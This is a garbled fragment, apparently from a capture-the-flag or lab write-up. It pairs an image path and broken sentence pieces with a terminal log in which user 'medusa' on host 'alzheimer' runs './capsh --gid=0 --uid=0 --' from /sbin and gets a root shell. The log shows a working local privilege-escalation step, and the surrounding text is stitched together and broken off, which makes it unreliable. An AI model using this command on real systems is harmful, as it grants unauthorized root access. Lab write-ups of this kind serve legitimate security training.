 Sudo
medusa@alzheimer:/tmp$ cd /bin
If the bi
medusa@alzheimer:/bin$ cd /id
may be
bash: cd: /id: No such file or directory
medusa@alzheimer:/bin$ ./capsh --gid=0 --uid=0 --
sudo cap
bash: ./capsh: No such file or directory
medusa@alzheimer:/bin$ /sbin
bash: /sbin: Is a directory
medusa@alzheimer:/bin$ cd /sbin
medusa@alzheimer:/sbin$ ./capsh --gid=0 --uid=0 --
root@alzheimer:/sbin#
"